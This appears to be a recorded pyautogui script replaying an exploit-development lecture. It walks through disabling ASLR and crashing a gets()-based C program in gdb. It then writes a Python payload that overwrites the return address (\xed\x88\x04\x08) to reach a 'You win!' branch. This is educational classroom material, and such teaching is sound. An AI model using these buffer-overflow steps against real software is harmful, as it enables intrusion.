
# Bring the Chrome window with the Proj 2 project page in front of Zoom.
pyautogui.click(260, 43)

# Load samsclass.info in a new tab and open the CNIT 127 Exploit Development course page.
pyautogui.click(254, 37)
pyautogui.write('samsclass.info')
pyautogui.press('Return')

pyautogui.scroll(-5, 275, 266)

pyautogui.scroll(-3, 446, 379)
pyautogui.click(501, 501)
pyautogui.scroll(-1, 370, 439)
pyautogui.scroll(-5, 369, 439)
pyautogui.scroll(-5, 370, 439)
pyautogui.scroll(-4, 370, 439)
pyautogui.scroll(-4, 370, 439)
pyautogui.scroll(-4, 372, 436)
pyautogui.scroll(-3, 372, 436)
pyautogui.scroll(-4, 372, 436)

pyautogui.scroll(-8, 274, 270)
pyautogui.scroll(-8, 275, 271)
pyautogui.scroll(-5, 275, 270)
pyautogui.scroll(-5, 275, 270)
pyautogui.scroll(-5, 275, 270)
pyautogui.scroll(-3, 275, 270)

# Open the Ch 2 stack overflows lecture and switch to its Keynote slide deck.
pyautogui.click(436, 248)
pyautogui.press('super+Tab')

pyautogui.press('Tab')
pyautogui.press('Tab')
pyautogui.press('Tab')

# Show the Controlling eip and How to Debug with Arguments slides, then hide Keynote.
pyautogui.click(356, 355)
pyautogui.click(367, 377)
pyautogui.scroll(-2, 368, 377)

pyautogui.press('super+h')

pyautogui.scroll(-10, 284, 445)
pyautogui.scroll(-5, 289, 479)
pyautogui.scroll(-2, 289, 484)

pyautogui.scroll(-1, 379, 512)

# Return to the Proj 2 page and select the echo 0 > randomize_va_space command.
pyautogui.click(147, 38)
pyautogui.scroll(4, 227, 156)
pyautogui.scroll(3, 249, 169)
pyautogui.scroll(-8, 248, 169)
pyautogui.scroll(4, 249, 169)
pyautogui.scroll(2, 248, 169)

pyautogui.scroll(-3, 325, 343)

pyautogui.moveTo(41, 378); pyautogui.dragTo(442, 381)
pyautogui.press('super+c')

# Paste and run the ASLR-disabling echo command at the Kali prompt.
pyautogui.press('super+Tab')
pyautogui.press('Tab')

pyautogui.press('super+v')
pyautogui.press('Return')

# Copy the pwd.c code from the project page into a new demo2.c file in nano, colouring off.
pyautogui.click(942, 304)

pyautogui.scroll(-8, 431, 356)
pyautogui.scroll(-2, 477, 389)

pyautogui.moveTo(43, 234); pyautogui.dragTo(78, 540)

pyautogui.press('super+c')
pyautogui.press('super+Tab')

pyautogui.write('nano demo2.c')
pyautogui.press('Return')

pyautogui.press('super+v')

pyautogui.hotkey('alt', 'y')

pyautogui.moveTo(256, 63); pyautogui.dragTo(256, 50)

pyautogui.moveTo(219, 296); pyautogui.dragTo(142, 295)

pyautogui.moveTo(331, 410); pyautogui.dragTo(181, 410)

# Save demo2.c and edit the recalled gcc command to compile demo2.c into demo2.
pyautogui.hotkey('ctrl', 'x')

pyautogui.press('y')
pyautogui.press('Return')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')

pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('demo2')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Delete')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('demo2')
pyautogui.press('Return')

# Highlight the compiler's gets(pin) warning lines for discussion.
pyautogui.moveTo(217, 428); pyautogui.dragTo(246, 490)

pyautogui.click(246, 491)

pyautogui.moveTo(194, 485); pyautogui.dragTo(92, 487)

pyautogui.click(94, 485)
pyautogui.write('./demo2')
# Run ./demo2 with password 'a', then again with a long string of A's to crash it.
pyautogui.press('Return')

pyautogui.write('a')
pyautogui.press('Return')

pyautogui.doubleClick(171, 542)
pyautogui.write('gdb ')

pyautogui.write('./')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('./demo2')
pyautogui.press('Return')
pyautogui.write('AAAAAAAAAAA')

pyautogui.write('AAAAAAAAAAAAAAAAAAAAAAAA')

pyautogui.write('AAAAAAAAAA')
pyautogui.press('Return')

pyautogui.write('gdb ')

pyautogui.write('-q demo2')
# Run demo2 inside gdb -q with the long A password and highlight the segfault at 0x41414141.
pyautogui.press('Return')
pyautogui.write('r')
pyautogui.press('Return')

pyautogui.hotkey('ctrl', 'a')
pyautogui.hotkey('ctrl', 'a')
pyautogui.hotkey('ctrl', 'a')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('AAAAAAAAAAAAAAAAA')

pyautogui.write('AAAAAAAAAAAAAAAAAAAAAAAA')

pyautogui.write('AAAA')
pyautogui.press('Return')

pyautogui.moveTo(110, 560); pyautogui.dragTo(10, 560)

pyautogui.moveTo(312, 503); pyautogui.dragTo(422, 506)

pyautogui.write('l ')

pyautogui.write('1,15')

# List source lines 1,15 in gdb and highlight gets(pin), the closing brace and line 9.
pyautogui.press('Return')

pyautogui.moveTo(263, 428); pyautogui.dragTo(167, 429)

pyautogui.moveTo(95, 504); pyautogui.dragTo(34, 503)

pyautogui.click(89, 448)
pyautogui.moveTo(20, 448); pyautogui.dragTo(4, 447)

pyautogui.write('b 9')
# Break at line 9 and rerun demo2 with the pasted long A-string password.
pyautogui.press('Return')

pyautogui.write('r')
pyautogui.press('Return')

pyautogui.write('y')
pyautogui.press('Return')

pyautogui.doubleClick(225, 86)
pyautogui.press('super+c')

pyautogui.middleClick(228, 86)

pyautogui.press('Return')
pyautogui.write('i r')
# Show the registers with 'i r' and dump x/20x $esp, highlighting the 0x41414141 stack rows.
pyautogui.press('Return')

pyautogui.moveTo(8, 352)
pyautogui.mouseDown()
pyautogui.moveTo(263, 354)
pyautogui.moveTo(265, 376)
pyautogui.mouseUp()

pyautogui.write('x/2')

pyautogui.write('0x $esp')
pyautogui.press('Return')

pyautogui.moveTo(8, 485); pyautogui.dragTo(272, 524)

pyautogui.press('Up')

pyautogui.press('Up')
pyautogui.press('Up')

pyautogui.press('Return')

pyautogui.write('y')
pyautogui.press('Return')

pyautogui.write('AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHH')
pyautogui.press('Return')

# Dump x/20x $esp and highlight where each letter group, 0x41414141 through 0x48484747, lands.
pyautogui.press('Up')
pyautogui.press('Up')

pyautogui.press('Return')

pyautogui.moveTo(578, 522); pyautogui.dragTo(8, 485)

pyautogui.doubleClick(421, 390)
pyautogui.press('super+c')

pyautogui.write('r')
# Rerun demo2 in gdb with the lettered password AAAA…GGGGHH ending in 1234 instead of HH.
pyautogui.press('Return')

pyautogui.write('y')
pyautogui.press('Return')
pyautogui.press('super+v')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('1234')

pyautogui.press('Return')

pyautogui.write('i r')
# Show the registers (esp, ebp) and a 20-word stack dump ending 0x48484747, 0x34333231.
pyautogui.press('Return')
pyautogui.moveTo(254, 372)
pyautogui.mouseDown()
pyautogui.moveTo(27, 371)
pyautogui.moveTo(5, 353)
pyautogui.mouseUp()

pyautogui.write('x/20x $esp')
pyautogui.press('Return')

pyautogui.moveTo(580, 523); pyautogui.dragTo(8, 485)

pyautogui.click(487, 296)

pyautogui.write('disassemble ')

pyautogui.write('main')
# Disassemble main, showing the call to test_pw and the two puts calls.
pyautogui.press('Return')

pyautogui.write('l 1,20')

pyautogui.press('Return')

pyautogui.moveTo(179, 352); pyautogui.dragTo(334, 353)

pyautogui.click(220, 500)

pyautogui.moveTo(166, 523); pyautogui.dragTo(302, 524)

pyautogui.scroll(3, 481, 365)
pyautogui.scroll(3, 482, 365)
pyautogui.scroll(3, 481, 365)
pyautogui.scroll(3, 481, 365)

pyautogui.moveTo(406, 410); pyautogui.dragTo(296, 413)

pyautogui.moveTo(38, 409); pyautogui.dragTo(142, 410)

pyautogui.moveTo(410, 391); pyautogui.dragTo(309, 391)

pyautogui.click(361, 379)

pyautogui.write('x/')

pyautogui.write('4x')

pyautogui.scroll(4, 400, 324)
# Dump memory at 0x80a9c9f as 4 hex words and 10 strings, revealing "You win!".
pyautogui.doubleClick(372, 181)
pyautogui.press('super+c')

pyautogui.scroll(-4, 341, 227)
pyautogui.press('super+v')
pyautogui.press('Return')

pyautogui.write('x/10s ')

pyautogui.write('0x80a9c9f')
pyautogui.press('Return')

pyautogui.moveTo(167, 389); pyautogui.dragTo(269, 389)

pyautogui.scroll(5, 268, 380)

pyautogui.scroll(5, 387, 359)

# Locate the push before the second puts call and copy its address 0x080488ed.
pyautogui.moveTo(446, 296); pyautogui.dragTo(19, 295)

pyautogui.moveTo(411, 276); pyautogui.dragTo(32, 277)

pyautogui.doubleClick(103, 276)

pyautogui.press('super+c')
pyautogui.moveTo(479, 664)

# Add the address 0x080488ed to the untitled 6 notes in Smultron.
pyautogui.click(441, 656)

pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.press('super+v')

pyautogui.click(415, 378)
pyautogui.scroll(5, 414, 377)
pyautogui.scroll(3, 414, 377)
pyautogui.doubleClick(414, 315)

pyautogui.press('super+c')
pyautogui.click(950, 453)
pyautogui.press('super+v')

pyautogui.scroll(-8, 420, 417)

pyautogui.tripleClick(652, 492)
# Quit gdb, killing demo2, and prepare the nano demo2.py command at the shell.
pyautogui.click(292, 445)

pyautogui.write('q')
pyautogui.press('Return')
pyautogui.write('yway? (y or n) y')
pyautogui.press('Return')
pyautogui.write('nano demo2a')

pyautogui.write('.py')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('.py')
# Create demo2.py in nano with a python print of the lettered test password string.
pyautogui.press('Return')

pyautogui.write('#!/usr/bin/env python')
pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.write('print "')
pyautogui.press('super+v')
pyautogui.write('"')

# Copy 0x080488ed from the notes into a '# 0x080488ed' comment line below the print.
pyautogui.click(948, 568)

pyautogui.click(713, 448)
pyautogui.doubleClick(713, 448)
pyautogui.press('super+c')
pyautogui.click(218, 288)
pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.write('#')
pyautogui.press('super+v')

# Replace the trailing 1234 with the bytes \xed\x88\x04\x08 and exit nano.
pyautogui.press('Up')
pyautogui.press('End')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('"')
pyautogui.hotkey('alt', 'y')

pyautogui.write('\\x')
pyautogui.write('ed\\x88\\x04\\x08')

pyautogui.hotkey('ctrl', 'x')
# Save demo2.py, make it executable with chmod +x, and run it to check its output.
pyautogui.press('y')
pyautogui.press('Return')

pyautogui.write('chmod +x demo2.py')
pyautogui.press('Return')

pyautogui.write('./demo')

pyautogui.write('2.py')
pyautogui.press('Return')

pyautogui.doubleClick(309, 560)
# Pipe ./demo2.py into ./demo2, producing "You win!" and a segmentation fault.
pyautogui.press('Up')

pyautogui.write('| ')
pyautogui.write('dem')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('./demo2')
pyautogui.press('Return')

pyautogui.moveTo(244, 543); pyautogui.dragTo(153, 543)

# Highlight the GGHH characters in the exploit output for discussion.
pyautogui.moveTo(303, 503); pyautogui.dragTo(265, 504)

pyautogui.click(301, 228)

# Switch to Chrome to read the Proj 2 exploit-testing instructions.
pyautogui.press('super+Tab')

pyautogui.scroll(-10, 209, 292)
pyautogui.scroll(-10, 209, 292)
pyautogui.scroll(-6, 210, 292)

pyautogui.scroll(-8, 379, 254)
pyautogui.scroll(-8, 379, 254)

pyautogui.scroll(-8, 379, 254)
pyautogui.scroll(-8, 379, 254)
pyautogui.scroll(-8, 379, 254)
pyautogui.scroll(-5, 380, 254)

pyautogui.scroll(-2, 379, 254)

pyautogui.scroll(-5, 327, 490)
pyautogui.scroll(-8, 327, 490)
pyautogui.scroll(-8, 327, 490)
pyautogui.scroll(-6, 327, 490)
pyautogui.scroll(-6, 327, 490)
pyautogui.scroll(-6, 327, 490)
pyautogui.scroll(-6, 327, 490)
pyautogui.scroll(-5, 325, 490)
pyautogui.scroll(-3, 325, 490)
pyautogui.scroll(-5, 325, 490)
pyautogui.scroll(-3, 284, 426)

# Navigate from samsclass.info to CNIT 127 projects and open Proj 10x ROP in a new tab.
pyautogui.click(74, 60)
pyautogui.scroll(-5, 302, 240)
pyautogui.scroll(-5, 332, 274)

pyautogui.scroll(-3, 427, 332)
pyautogui.scroll(2, 512, 361)

pyautogui.scroll(-3, 430, 322)

pyautogui.click(469, 393)

pyautogui.click(633, 264)
pyautogui.scroll(-5, 637, 414)

pyautogui.scroll(-2, 637, 414)
pyautogui.scroll(5, 637, 414)

pyautogui.scroll(-3, 445, 360)
pyautogui.scroll(-3, 436, 426)
pyautogui.scroll(-1, 430, 480)

pyautogui.rightClick(375, 460)

pyautogui.click(481, 433)

# Bring up the Proj 10x project page and read down to the Fuzz1 1000 A's script.
pyautogui.click(325, 38)

pyautogui.scroll(-2, 268, 353)

pyautogui.scroll(-5, 313, 455)

pyautogui.scroll(-2, 379, 536)

pyautogui.scroll(-3, 382, 549)
pyautogui.scroll(-1, 382, 540)

pyautogui.scroll(-4, 235, 552)
pyautogui.scroll(-5, 235, 530)
pyautogui.scroll(-4, 199, 247)

pyautogui.scroll(-2, 28, 287)
pyautogui.scroll(2, 28, 287)

pyautogui.scroll(-5, 141, 283)

pyautogui.scroll(-5, 432, 467)
pyautogui.scroll(-3, 432, 466)
pyautogui.scroll(-4, 432, 467)
pyautogui.scroll(-4, 432, 466)
pyautogui.scroll(-4, 432, 467)
pyautogui.scroll(-4, 433, 467)

pyautogui.scroll(5, 433, 466)

pyautogui.scroll(5, 432, 467)

pyautogui.scroll(-2, 195, 493)

pyautogui.scroll(-3, 140, 453)
pyautogui.scroll(-8, 140, 454)
pyautogui.scroll(-3, 141, 453)

pyautogui.scroll(-5, 145, 458)
pyautogui.scroll(-4, 145, 417)
pyautogui.scroll(-3, 282, 186)

pyautogui.scroll(-4, 134, 297)

pyautogui.scroll(-3, 154, 342)
pyautogui.scroll(-5, 214, 394)
pyautogui.scroll(-3, 218, 396)

pyautogui.scroll(-3, 218, 396)
pyautogui.scroll(-2, 213, 393)
pyautogui.scroll(-2, 213, 393)

pyautogui.scroll(-5, 170, 559)
pyautogui.scroll(-5, 171, 559)
pyautogui.scroll(-5, 170, 559)
pyautogui.scroll(-5, 171, 560)
pyautogui.scroll(-3, 170, 559)
pyautogui.scroll(-3, 171, 559)
pyautogui.scroll(-4, 170, 559)

# Load demo2 into gdb with 'gdb -q demo2', run 'info files', and highlight entry point 0x80486fb.
pyautogui.press('super+Tab')

pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')

pyautogui.press('Return')

pyautogui.write('inf')
pyautogui.write('o files')
pyautogui.press('Return')

pyautogui.scroll(5, 178, 114)

pyautogui.moveTo(215, 239); pyautogui.dragTo(306, 239)

pyautogui.scroll(-8, 342, 265)

pyautogui.write('dias')
# Disassemble main and highlight its test_pw and puts call targets.
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('sa')
pyautogui.press('Tab')
pyautogui.write('main')
pyautogui.press('Return')

pyautogui.moveTo(500, 238); pyautogui.dragTo(424, 240)

pyautogui.moveTo(471, 334); pyautogui.dragTo(413, 334)
pyautogui.write('dis')

pyautogui.write('assemble test_pw')

# Disassemble the test_pw function to show its printf and gets calls.
pyautogui.press('Return')

# Highlight the printf and gets calls and copy the address 0x0804886e after gets.
pyautogui.moveTo(484, 201); pyautogui.dragTo(427, 203)
pyautogui.moveTo(464, 296); pyautogui.dragTo(422, 295)

pyautogui.doubleClick(112, 314)

pyautogui.press('super+c')
pyautogui.write('q')

# Quit the paged listing and paste the address into a 'b *' breakpoint command.
pyautogui.press('Return')
pyautogui.write('b *')
pyautogui.press('super+v')
# Set breakpoint 1, run demo2 with a long a-string password, and show registers highlighting esp and ebp.
pyautogui.press('Return')

pyautogui.write('r')
pyautogui.press('Return')

pyautogui.write('aaaaaaaaaaaaaaa')

pyautogui.write('aaaaaaaaaaaaaaaaaaaaaaaa')

pyautogui.write('aaaaaa')
pyautogui.press('Return')

pyautogui.write('i r')
pyautogui.press('Return')

pyautogui.moveTo(253, 371)
pyautogui.mouseDown()
pyautogui.moveTo(40, 371)
pyautogui.moveTo(7, 352)
pyautogui.mouseUp()

pyautogui.write('x/20x $esp')
# Dump 20 words at $esp with 'x/20x $esp' and highlight the rows of 0x61616161.
pyautogui.press('Return')
pyautogui.moveTo(578, 542); pyautogui.dragTo(19, 485)

pyautogui.click(740, 43)

# Open meeting_saved_chat.txt from Finder with Smultron.
pyautogui.rightClick(572, 281)

pyautogui.moveTo(611, 304)
pyautogui.click(341, 436)

# Move and widen the chat window, closing a stray new editor window along the way.
pyautogui.moveTo(752, 202); pyautogui.dragTo(455, 96)

pyautogui.scroll(-8, 825, 493)

pyautogui.moveTo(934, 567); pyautogui.dragTo(974, 565)

pyautogui.press('super+n')
pyautogui.click(900, 481)

pyautogui.press('super+w')
pyautogui.press('super+w')

pyautogui.moveTo(546, 658)

pyautogui.click(412, 657)

# Shrink the chat text and make the window taller so messages 14:07:48–14:31:55 fit.
pyautogui.press('super+minus')
pyautogui.press('super+minus')
pyautogui.press('super+minus')
pyautogui.scroll(3, 649, 275)

pyautogui.scroll(2, 649, 275)

pyautogui.moveTo(797, 569); pyautogui.dragTo(796, 634)

pyautogui.moveTo(406, 102); pyautogui.dragTo(472, 80)

pyautogui.moveTo(895, 212); pyautogui.dragTo(689, 212)
